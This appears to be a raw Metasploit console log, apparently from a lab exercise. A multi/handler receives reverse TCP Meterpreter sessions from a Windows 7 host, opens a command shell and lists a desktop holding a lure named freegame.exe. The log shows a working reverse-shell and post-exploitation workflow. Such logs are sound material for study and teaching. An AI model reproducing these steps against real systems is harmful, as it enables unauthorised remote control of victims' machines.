 06/10/2009  05:42 PM                10 config.sys
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
               3 File(s)      1,110,510 bytes
               5 Dir(s)  33,079,513,088 bytes free
File System
C:\>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > shell
[-] Unknown command: shell
msf6 exploit(multi/handler) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(multi/handler) > background
[-] Unknown command: background
msf6 exploit(multi/handler) > shell
[-] Unknown command: shell
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 2 opened (10.0.0.99:4444 -> 10.0.0.7:49160) at 2023-06-15 09:10:05 -0400
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\Users\User\Desktop
06/15/2023  09:08 AM    <DIR>          .
06/15/2023  09:08 AM    <DIR>          ..
06/15/2023  09:08 AM           250,880 freegame.exe
               1 File(s)        250,880 bytes
               2 Dir(s)  33,079,128,064 bytes free
C:\Users\User\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > date
[*] exec: date
Thu Jun 15 09:10:38 AM EDT 2023
msf6 exploit(multi/handler) >